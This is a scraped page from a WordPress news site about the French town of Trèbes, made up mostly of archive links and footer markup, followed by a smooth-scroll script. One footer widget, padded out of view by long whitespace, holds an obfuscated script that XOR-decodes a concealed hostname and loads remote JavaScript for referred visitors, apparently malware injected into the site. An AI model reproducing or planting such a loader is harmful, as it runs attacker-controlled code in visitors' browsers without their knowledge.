		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="module"  src="https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85
body_size: 576
content:
Scroller={speed:10,gy:function(d){gy=d.offsetTop
if(d.offsetParent)while(d=d.offsetParent)gy+=d.offsetTop
return gy},scrollTop:function(){body=document.body
d=document.documentElement
if(body&&body.scrollTop)return body.scrollTop
if(d&&d.scrollTop)return d.scrollTop
if(window.pageYOffset)return window.pageYOffset
return 0},add:function(event,body,d){if(event.addEventListener)return event.addEventListener(body,d,false)
if(event.attachEvent)return event.attachEvent('on'+body,d)},end:function(e){if(window.event){window.event.cancelBubble=true
window.event.returnValue=false
return;}
if(e.preventDefault&&e.stopPropagation){e.preventDefault()
e.stopPropagation()}},scroll:function(d){i=window.innerHeight||document.documentElement.clientHeight;h=document.body.scrollHeight;a=Scroller.scrollTop()
if(d>a)
if(h-d>i)
a+=Math.ceil((d-a-100)/Scroller.speed)
else
a+=Math.ceil((d-a-100-(h-d))/Scroller.speed)
else
a=a-100+(d-a)/Scroller.speed;window.scrollTo(0,a)
if(a==d||Scroller.offsetTop==a)clearInterval(Scroller.interval)
Scroller.offsetTop=a},init:function(){Scroller.add(window,'load',Scroller.render)},render:function(){a=document.getElementsByTagName('a');Scroller.end(this);window.onscroll
for(i=0;i<a.length;i++){l=a[i];if(l.href&&l.href.indexOf('#')!=-1&&((l.pathname==location.pathname)||('/'+l.pathname==location.pathname))){Scroller.add(l,'click',Scroller.end)
l.onclick=function(){Scroller.end(this);l=this.hash.substr(1);a=document.getElementsByTagName('a');for(i=0;i<a.length;i++){if(a[i].name==l){clearInterval(Scroller.interval);Scroller.interval=setInterval('Scroller.scroll('+Scroller.gy(a[i])+')',10);}}}}}}}
Scroller.init();